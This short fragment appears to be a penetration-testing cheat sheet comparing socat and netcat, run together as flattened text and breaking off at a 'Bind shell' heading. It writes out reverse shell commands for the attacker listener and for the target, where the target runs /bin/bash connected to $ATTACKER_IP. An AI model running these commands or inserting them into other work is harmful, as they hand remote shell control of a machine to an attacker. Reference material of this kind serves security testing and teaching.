 socat
socat: The anything-to-anything connector! socat
vs. netcat socat netcat command equivalencies: #
Reverse shell (attacker) # nc -lnp $LISTENER_PORT
socat TCP-LISTEN:$LISTENER_PORT - # Reverse
shell (target) # nc $ATTACKER_IP $LISTENER_PORT -
e /bin/bash socat TCP:$ATTACKER_IP:
$LISTENER_PORT EXEC:"/bin/bash -li" # Bind shell